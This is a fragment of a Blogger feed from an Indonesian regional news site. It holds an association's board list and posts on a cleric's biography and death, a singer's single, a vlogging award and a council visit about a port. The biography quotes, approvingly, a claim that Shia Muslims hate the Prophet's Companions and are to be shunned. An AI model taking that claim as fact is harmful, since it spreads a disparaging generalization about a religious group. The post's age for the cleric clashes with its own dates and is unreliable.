\u0026nbsp;(Mulyadi)\u003C\/p\u003E\u003Cp\u003EAnggota ( Bardaini SE)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5)Ketua Bidang Jurnalis ( GT Hamidan)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota (Naiman Sidik)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Advokasi,Hukum Acara dan Ham ( Bujino Salan K.SH.MH )\u003C\/p\u003E\u003Cp\u003EAnggota (Muhammad Mahyuni SH)\u003C\/p\u003E\u003Cp\u003EKetua Bidang Ekonomi dan Industri Kreatif ( Anang Ridha Rahmani SE )\u003C\/p\u003E\u003Cp\u003EAnggota ( Ahmad Sairi)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Informatika dan Teknologi Digital ( Aldi Afrian Jaya)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Arsyad)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Hubungan Antar Lembaga ( Rahmat Budiman M.Pd )\u003C\/p\u003E\u003Cp\u003EAnggota ( Kurdiansyah)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Sosial dan Budaya ( Henri Dyah Esti Ningrum.SH.)\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Khairunisa)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKetua Bidang Dukumentasi dan Publikasi (Akmal Maula Putra)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAnggota ( Taufik DJ)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESekretaris ( Rudiintihansyah ,S.Pt,M.Si )\u003C\/p\u003E\u003Cp\u003EWakil Sekretaris ( Wahyu Hidayat,S\u003C\/p\u003E\u003Cp\u003EBendahara ( Mery Apriansyah)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWakil Bendahara ( St Hamdanah)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; Dewan Pimpinan.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pusat\u003C\/p\u003E\u003Cp\u003EIkatan Penulis dan Jurnalis Indonsia\u003C\/p\u003E\u003Cp\u003EDr. Kun Wardana\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAbyoto, MT\u003C\/p\u003E\u003Cp\u003EKetua Umum\u003C\/p\u003E\u003Cp\u003EAndi Muhammad Nirwansyah\u003C\/p\u003E\u003Cp\u003ESekretaris Jendral\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2665458518649639897\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dpw-ipji-kalsel-konsolidasi-perkuat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2665458518649639897"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2665458518649639897"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dpw-ipji-kalsel-konsolidasi-perkuat.html","title":"DPW IPJI Kalsel Konsolidasi, Perkuat Peran Penulis dan Jurnalis Daerah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOYuh2FqwOmM8-c5f04KHI_GGykx4jrrn2ZJ9zClPCeJHJqZ9sudPSzaZKB96GOT28OP7doGKKtZuGxrtbfId9FRyngng6P6rRl35XwZ3PLFGOmznP6EqXCNq39yJxxGkDwmj8UKPr0lFyWZsPUfwq9XuOqK5gKgLXSfwqBcvvxF6sdorIq77JboGn97c\/s72-c\/IMG-20260125-WA0030.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6437062384573104284"},"published":{"$t":"2026-01-25T13:36:00.003+08:00"},"updated":{"$t":"2026-01-25T13:36:34.354+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Manaqib Asy-Syaikh Al-‘Alimul ‘Allamah Al-Habib Umar bin Hamid al-Jaylani al-Makki"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpabuEWIJF1bh8U3lmCAZEpRZBpQwAFja_S8v1AdcGnGHceehSVQa0ZstdEnZRZlwu-IySez2fAod8pKR2f6HCoiIstlkA5vLJcoWJ_vXuAL6UDcbZINzLOvRbQqeduX8yhyB4LU8Q6z6LHLoeUIw1rDrzC5Owire64hwURHsBmPzbxm64Be0vinD2cr0\/s4096\/InCollage_20260125_123412805.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpabuEWIJF1bh8U3lmCAZEpRZBpQwAFja_S8v1AdcGnGHceehSVQa0ZstdEnZRZlwu-IySez2fAod8pKR2f6HCoiIstlkA5vLJcoWJ_vXuAL6UDcbZINzLOvRbQqeduX8yhyB4LU8Q6z6LHLoeUIw1rDrzC5Owire64hwURHsBmPzbxm64Be0vinD2cr0\/s320\/InCollage_20260125_123412805.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Siapakah Al Habib Umar bin Hamid bin Abdul Hadi Al Jaylani..? Beliau adalah ulama besar yang menjadi rujukan ulama-ulama Ahlussunnah Wal Jamaah, terlebih lagi dari kalangan Madzhab Imam Syafi’i. Majelis-majelisnya selalu dipenuhi oleh para pencari ilmu, termasuk dari kalangan para ulama di Makkah Al Mukarramah.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam majelis taklim yang juga selalu dihadiri para ulama di Kota Mekkah ini Habib Umar mengkaji Kitab Al-Muqaddimah Al-Hadhromiyyah dan Kitab Hadits Bulughul Maram.\u003C\/p\u003E\u003Cp\u003ESebelum pembacaan kitab, biasanya majelis yang rutin dilaksanakan di aula kediaman salah seorang muhibbin (pecinta) ahluly bait, yaitu Sayyid Alwi Fadâaq ini diawali dengan pembacaan dzikir Ratibul Haddad. Setelah sebagian santri membaca beberapa bait dari Kitab Al-Muqaddimah Al-Hadhromiyyah, Habib Umar pun menjelaskan dengan kalimat yang tertata rapi. Nadanya datar, tapi terukur. Tidak berapi-api, tapi masuk ke dalam hati.\u003C\/p\u003E\u003Cp\u003ESetelah ta’lim beliau juga memberikan kesempatan untuk bertanya. Dari jawaban-jawaban Beliau yang selalu lugas, tegas dan jelas menunjukkan bahwa Beliau benar-benar ulama berkelas. Setelah majelis ditutup dengan do’a yang dipimpin langsung oleh beliau, dan para jamaah pun berkumpul dalam beberapa kelompok untuk menyantap hidangan makan malam nasi briyani.\u003C\/p\u003E\u003Cp\u003EMeski kedudukannya sangat terhormat, Al Habib Umar bin Hamid Al Jaylani tetap hidup bersahaja. Rumahnya berbentuk kubah, seperti kebanyakan model rumah-rumah di Arab Saudi, dengan dominan warna abu-abu, dan pagar setinggi 3 meter,dan nampak berwibawa. Dari depan rumah Beliau nampak hamparan bukit batu sejauh mata memandang.\u003C\/p\u003E\u003Cp\u003EDi perpustakaan pribadinya dikelilingi oleh tembok dan ada lemari kaca dengan deretan ratusan kitab dan buku. Beberapa kitab nampak menumpuk di atas meja hitam menunjukkan bahwa Beliau selalu rajin menelaah kitab setiap waktunya. Namanya juga rumah ulama besar, di dalam rumahnya banyak referensi kitab-kitab. Hampir seluruh dinding rumahnya adalah rak-rak yang dipenuhi oleh buku-buku berbahasa Arab.\u003C\/p\u003E\u003Cp\u003EAl Habib Umar bin Hamid bin Abdul Hadi Al-Jailani lahir pada tahun 1950, di Lembah Dhau’an Hadramaut Yaman. Sejak kecil, pada umur 7 tahun, beliau sudah belajar iImu agama dan mengkaji Al-Qur’an di rumahnya. Habib Umar mempelajari kitab-kitab ilmu syariat dan beliau menghafal sebagian dari matan-matannya bersama ayah beliau, Al ‘Allamah Alhabib Hamid Bin Abdul Hadi Al Jailani. Habib Umar sangat beruntung karena memiliki ayah seorang alim. Beliau juga belajar kitab-kitab lainnya di hadapan ayah beliau.\u003C\/p\u003E\u003Cp\u003EDi samping ngaji kepada ayahnya, Habib Umar juga ngaji kepada ulama ulama besar di Hadhromaut. Untuk memperdalam ilmu agama, Habib yang kini telah berusia 62 tahun itu berangkat ke Tanah Suci, Mekkah Al Mukarromah untuk belajar kepada mereka ulama-ulama Mekkah.\u003C\/p\u003E\u003Cp\u003EDi tanah kelahiran baginda Nabi SAW ini, Habib Umar bin Hamid yang merupakan keturunan Syekh Abdul Qadir Al Jailani ini belajar kepada para masyaikh, diantaranya Al ˜Allamah As-Sayyid ‘Alawi Al-Maliki, Al ˜Allamah Assyekh Hasan Masyad, Al ‘Allamah Assyekh Abdullah Daâum. Tak heran jika keilmuan Habib Umar sangat mendalam. Berbekal ilmu yang begit luas, Habib Umar mengajarkan ilmunya dan menebarkan dakwah.\u003C\/p\u003E\u003Cp\u003ESelain membuka majelis ilmu di kediamannya, di distrik Subhaniyah yang berjarak sekitar 5 kilometer dari Masjidil Haram, Beliau juga mengajar di beberapa majelis ilmu di Kota Mekkah. Habib Umar bin Hamid Al Jaylani juga menyampaikan dakwah di berbagai negara, termasuk di Indonesia.\u003C\/p\u003E\u003Cp\u003EDi samping aktif menyampaikan ilmu melalui forum pengajian, Habib yang selalu tampil santun ini juga giat dalam menuangkan ilmunya dalam bentuk tulisan. Beliau menulis banyak sekali kitab-kitab diantaranya, At-Tadzkir Wa Hajatunas Ilaiha, Kholasatul Khobar dan Syarah Kitab Safinatun Najah. Keluhuran ilmu dan ketinggian pekerti menjadikan Habib Umar laksana mutiara.\u003C\/p\u003E\u003Cp\u003EKedalaman ilmunya, menjadikan Beliau dibutuhkan dimanapun. Beliau sering bepergian ke berbagai negara Islam, serta menghadiri muktamar-muktamar atau seminar lainnya. Bahkan beliau juga menjabat sebagai anggota Majelis ‘Umara Di Universitas Al-Ahgoff Tarim Hadhramaut dan Habib Umar Al Jaylani merupakan salah satu pendiri sekaligus sebagai donatur di universitas ternama di Hadhromaut itu.\u003C\/p\u003E\u003Cp\u003ESaat ini Habib Umar Al Jaylani dinobatkan sebagai Mufti Imam Syafi’i atau pemberi fatwa tentang ajaran-ajaran Imam Syafi’i ke seluruh dunia. Sumbangan beliau secara khusus ke Indonesia ialah seringkali beliau memberikan beasiswa kepada pelajar-pelajar Indonesia yang berprestasi untuk melanjutkan studi di Yaman.\u003C\/p\u003E\u003Cp\u003EAda satu pesan beliau yang sangat melekat di hati: “Berpegang teguhlah kalian pada apa yang sudah diajarkan tentang Islam oleh pendahulu kalian. Karena Ahlus-Sunnah wal Jamaah itu akan diselamatkan oleh Allah. Lain dengan Syi’ah, ajaran tersebut perlu dijauhi, karena mereka membenci para Sahabat. Sedangkan Rasul sangat menyayangi sahabat-sahabatnya. Camkan itu oleh kalian.”\u003C\/p\u003E\u003Cp\u003EBeliau wafat saat perjalanan menuju ke Pondok Pesantren Assalafi Al-Fithrah Surabaya pada hari Jum'at 04 Sya'ban 1447 H\/ 23 Januari 2026 M.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/6437062384573104284\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-asy-syaikh-al-alimul-allamah-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6437062384573104284"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6437062384573104284"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-asy-syaikh-al-alimul-allamah-al.html","title":"Manaqib Asy-Syaikh Al-‘Alimul ‘Allamah Al-Habib Umar bin Hamid al-Jaylani al-Makki"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpabuEWIJF1bh8U3lmCAZEpRZBpQwAFja_S8v1AdcGnGHceehSVQa0ZstdEnZRZlwu-IySez2fAod8pKR2f6HCoiIstlkA5vLJcoWJ_vXuAL6UDcbZINzLOvRbQqeduX8yhyB4LU8Q6z6LHLoeUIw1rDrzC5Owire64hwURHsBmPzbxm64Be0vinD2cr0\/s72-c\/InCollage_20260125_123412805.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5928212100307633920"},"published":{"$t":"2026-01-25T07:44:00.000+08:00"},"updated":{"$t":"2026-01-25T07:44:36.131+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Yusi Ananda Tampilkan Karya Baru: Single “Cintaku Padamu” Tawarkan Refleksi Cinta dan Empati"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR-qQ2MxdhGTjrG_cBKvWzqXeqBDYvebTmgEo8eRuaG_LKQ1r3dbWuPyG2rYJ-H3O0tIyfbwrfJv48vQl7Xp_aJ1r5_pNBGgurkCjvdt6jT0R1DRVEY0xhEgC5P6_umCkPhdv4oYzW5d2MIMHKPu_xvlhkAY_tuO7wRWTtyv8XM-ekBCUaC8Ek_OgC0SQ\/s960\/IMG-20260124-WA0025.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"601\" data-original-width=\"960\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR-qQ2MxdhGTjrG_cBKvWzqXeqBDYvebTmgEo8eRuaG_LKQ1r3dbWuPyG2rYJ-H3O0tIyfbwrfJv48vQl7Xp_aJ1r5_pNBGgurkCjvdt6jT0R1DRVEY0xhEgC5P6_umCkPhdv4oYzW5d2MIMHKPu_xvlhkAY_tuO7wRWTtyv8XM-ekBCUaC8Ek_OgC0SQ\/s320\/IMG-20260124-WA0025.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta – Di tengah tantangan kemanusiaan dan tekanan ekonomi yang dirasakan banyak orang saat ini, penyanyi sekaligus pengusaha dan seniman Yusi Ananda kembali menghadirkan karya terbarunya. Ia merilis single berjudul “Cintaku Padamu”, sebuah lagu yang mengajak pendengar untuk kembali memaknai cinta dalam arti yang lebih luas dan mendalam.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETidak sekadar berbicara tentang cinta personal, “Cintaku Padamu” mengangkat nilai empati, kepedulian, serta ikatan antara keluarga dan sesama manusia. Lagu ini menjadi refleksi atas kondisi sosial saat ini, di mana rasa saling menguatkan menjadi kebutuhan penting di tengah ketidakpastian.\u003C\/p\u003E\u003Cp\u003EDengan pengalaman hidup yang dekat dengan realitas sosial, Yusi Ananda menghadirkan karya yang hangat dan membumi. Melalui lirik dan nuansa musiknya, ia menyampaikan pesan bahwa cinta tetap menjadi kekuatan utama untuk bertahan dan tumbuh bersama, meski situasi tidak selalu mudah.\u003C\/p\u003E\u003Cp\u003EMenariknya, Yusi Ananda juga dikenal sebagai Chairman Mesra Group, sosok pengusaha yang kerap mematahkan anggapan bahwa dunia usaha dan hobi selalu berjalan berlawanan arah. Persepsi umum menyebutkan bahwa ketika seseorang fokus membangun bisnis, maka hobi akan tertinggal. Namun hal tersebut tidak berlaku bagi Yusi.\u003C\/p\u003E\u003Cp\u003EDi tengah kesibukannya mengembangkan usaha, Yusi Ananda tetap konsisten menyalurkan passion bermusiknya dengan terus mencipta lagu dan berkarya. “Cintaku Padamu” menjadi bukti bahwa keseimbangan antara profesionalitas dan kreativitas dapat berjalan beriringan.\u003C\/p\u003E\u003Cp\u003EMelalui single ini, Yusi Ananda berharap pesan cinta, empati, dan kepedulian dapat sampai kepada masyarakat luas, sekaligus menjadi pengingat bahwa di tengah berbagai tantangan hidup, cinta selalu memiliki ruang untuk menyatukan dan menguatkan. (Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5928212100307633920\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/yusi-ananda-tampilkan-karya-baru-single.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5928212100307633920"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5928212100307633920"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/yusi-ananda-tampilkan-karya-baru-single.html","title":"Yusi Ananda Tampilkan Karya Baru: Single “Cintaku Padamu” Tawarkan Refleksi Cinta dan Empati"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR-qQ2MxdhGTjrG_cBKvWzqXeqBDYvebTmgEo8eRuaG_LKQ1r3dbWuPyG2rYJ-H3O0tIyfbwrfJv48vQl7Xp_aJ1r5_pNBGgurkCjvdt6jT0R1DRVEY0xhEgC5P6_umCkPhdv4oYzW5d2MIMHKPu_xvlhkAY_tuO7wRWTtyv8XM-ekBCUaC8Ek_OgC0SQ\/s72-c\/IMG-20260124-WA0025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4210250244837418639"},"published":{"$t":"2026-01-24T08:36:00.001+08:00"},"updated":{"$t":"2026-01-24T08:36:09.913+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Sukses Besar: Sifa Maulida Ukir Prestasi Nasional di Festival YouTuber Desa 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/IMG-20260123-WA0028.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260123-WA0028.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Boyolali - Nama Sifa Maulida sudah tidak asing lagi di industri kreatif Kota Medan. Sosok yang dikenal sebagai Content Creator, Influencer, sekaligus Master of Ceremony (MC) profesional ini kembali menorehkan prestasi gemilang di tingkat nasional. Sifa resmi dinobatkan sebagai peraih gelar TOP 2 (Juara 2) Festival YouTuber Desa (FYD) 2026 melalui karyanya yang secara spesifik mengangkat tema digitalisasi dan potensi wisata desa.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EJauh sebelum meraih prestasi di ajang nasional ini, kreator dengan nama aku @sifamaulidaa ini telah membangun reputasi kuat sebagai penggiat komunitas digital di Sumatera Utara. Sebagai seorang kreator konten, ia dikenal karena gaya bicaranya yang autentik dan kemampuan bercerita (storytelling) yang dekat dengan masyarakat lokal. Keahliannya dalam berkomunikasi di depan publik menjadikannya salah satu MC dan moderator paling dipercaya di Medan untuk berbagai acara besar.\u003C\/p\u003E\u003Cp\u003EBerkat kredibilitas dan pengaruhnya yang luas, Sifa kerap diundang menjadi pemateri dan narasumber untuk berbagi ilmu seputar dunia kreatif dan literasi digital. Berbagai brand besar dari berbagai industri telah mempercayakan panggung mereka kepadanya, mulai dari raksasa ritel Alfamart, perusahaan kecantikan Paragon, hingga penyedia layanan transportasi digital seperti Grab. Di media sosial, melalui kanal TikTok dan Instagram-nya, ia konsisten membagikan ulasan kuliner, gaya hidup, hingga edukasi mengenai fasilitas publik yang memudahkan warga.\u003C\/p\u003E\u003Cp\u003EKeahlian Sifa dalam mengolah pesan kini membawanya naik ke panggung penghargaan nasional. Di ajang Festival YouTuber Desa 2026 yang digelar di Lapangan Desa Butuh, Kabupaten Boyolali, Jawa Tengah, Kamis (15\/1\/2026), Sifa berhasil menyisihkan ribuan peserta lain. Melalui Maulida Vlog, ia menyajikan konten visioner tentang bagaimana sebuah desa, khususnya Desa Pulau Sabang, dapat bertransformasi melalui digitalisasi tanpa kehilangan pesona wisatanya.\u003C\/p\u003E\u003Cp\u003EPiala dan piagam penghargaan diserahkan langsung oleh Menteri Desa, Yandri Susanto. Dalam pidatonya, menteri menegaskan bahwa karya kreator seperti Sifa adalah tulang punggung pembangunan bangsa. \"Sungguhnya kita ini sedang membangun Indonesia. Bilamana kita tidak membangun desa, sejatinya kita tidak membangun Indonesia,\" ujar Yandri Susanto.\u003C\/p\u003E\u003Cp\u003ESifa dinilai sukses menggabungkan narasi yang membanggakan dengan edukasi yang mendalam. Kemenangan ini membuktikan bahwa latar belakangnya sebagai praktisi komunikasi dan narasumber di berbagai perusahaan besar telah memberikan kedalaman tersendiri pada konten-konten yang ia ciptakan. Bagi Sifa, prestasi ini merupakan pengingat bahwa suara dari desa melalui tangan kreatif anak muda memiliki kekuatan besar untuk menggerakkan ekonomi kreatif nasional.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4210250244837418639\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sukses-besar-sifa-maulida-ukir-prestasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4210250244837418639"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4210250244837418639"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sukses-besar-sifa-maulida-ukir-prestasi.html","title":"Sukses Besar: Sifa Maulida Ukir Prestasi Nasional di Festival YouTuber Desa 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260123-WA0028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6266166882142136124"},"published":{"$t":"2026-01-23T20:20:00.002+08:00"},"updated":{"$t":"2026-01-23T20:22:09.121+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Kunker ke Kapuas, Ketua DPRD Bahas Pelabuhan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s1600\/IMG-20260123-WA0022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s320\/IMG-20260123-WA0022.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Ketua DPRD Kabupaten Kotabaru, Hj. Susanti, bersama sejumlah anggota DPRD Kabupaten Kotabaru melaksanakan kunjungan kerja ke Dinas Perhubungan Kabupaten Kapuas, Kalimantan Tengah. Kunjungan ini bertujuan memperdalam referensi serta menjajaki pola kerja sama pengelolaan kepelabuhanan, khususnya terkait rencana pengembangan Pelabuhan Panjang Kotabaru,Kamis (22\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam pertemuan tersebut, rombongan DPRD Kotabaru disambut jajaran Dinas Perhubungan Kabupaten Kapuas dan membahas pengalaman Kapuas dalam menjalin kerja sama dengan PT Pelindo sebagai pengelola pelabuhan.\u003C\/p\u003E\u003Cp\u003EKetua DPRD Kotabaru Hj. Susanti menyampaikan bahwa kunjungan ini merupakan tindak lanjut dari agenda strategis yang telah dilakukan sebelumnya, termasuk kunjungan ke Pelindo Pusat beberapa bulan lalu.\u003C\/p\u003E\u003Cp\u003E“Terkait Pelabuhan Panjang Kotabaru, dua bulan lalu kami sudah melakukan kunjungan ke Pelindo Pusat untuk mengontakkan rencana permohonan dana hibah. Ke depan, kami akan melakukan kerja sama bersama PT Pelindo, tentunya dengan persetujuan Bupati Kotabaru,” ujar Hj. Susanti.\u003C\/p\u003E\u003Cp\u003EIa menjelaskan, Kabupaten Kapuas dipilih sebagai lokasi kunjungan kerja karena dinilai berhasil membangun kolaborasi yang baik dengan PT Pelindo dalam pengelolaan sektor perhubungan laut. Melalui kunjungan ini, DPRD Kotabaru ingin melihat secara langsung pola kerja sama yang telah berjalan.\u003C\/p\u003E\u003Cp\u003E“Kami ingin melihat dan melakukan survei langsung bagaimana bentuk kerja sama antara PT Pelindo dengan Kabupaten Kapuas, sehingga bisa menjadi bahan pembelajaran dan acuan bagi Kotabaru,” tambahnya.\u003C\/p\u003E\u003Cp\u003EHj. Susanti berharap, hasil kunjungan kerja ini dapat memperkuat langkah strategis DPRD dan Pemerintah Kabupaten Kotabaru dalam mendorong percepatan pengembangan Pelabuhan Panjang, sebagai penunjang pertumbuhan ekonomi daerah dan peningkatan konektivitas wilayah.\u003C\/p\u003E\u003Cp\u003EKunjungan kerja ini juga menjadi bagian dari komitmen DPRD Kotabaru dalam menjalankan fungsi pengawasan dan perencanaan pembangunan daerah secara berkelanjutan, khususnya di sektor transportasi dan infrastruktur strategis.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/6266166882142136124\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kunker-ke-kapuas-ketua-dprd-bahas.html#comment-form","title":"0 